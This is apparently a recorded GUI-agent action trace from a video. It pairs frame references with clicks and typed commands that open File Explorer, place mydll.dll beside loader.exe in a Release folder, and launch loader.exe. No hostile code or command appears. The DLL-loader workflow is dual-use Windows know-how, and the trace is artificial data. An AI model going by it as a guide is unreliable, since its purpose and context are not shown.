
drag(88, 292, 93, 361)

key(Delete)

Open File Explorer on the loader's x64 Release folder to place mydll.dll beside loader.exe
text(explo)

click(80, 259)

text(explorer .)

click(363, 207)

mouse_move(361, 215)

Type .\loader.exe in the loader's Release folder
text(.\loader.exe)
